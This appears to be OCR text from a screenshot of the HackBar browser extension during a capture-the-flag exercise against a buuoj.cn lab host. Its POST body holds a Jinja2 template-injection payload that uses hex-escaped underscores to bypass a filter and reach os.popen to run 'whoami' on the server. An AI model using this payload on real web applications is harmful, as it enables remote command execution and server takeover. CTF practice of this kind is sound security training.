 ~" *°★☆★_root _★☆★°°*
HackBar 元素 控制台 Performance insights 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
http://6c916d68-85fd-464a-8194-36009b8ed1c5.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{config["\x5f\x5fclass\x5f\x5f"]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]
["os"]["popen"]("whoami")["read"]()}}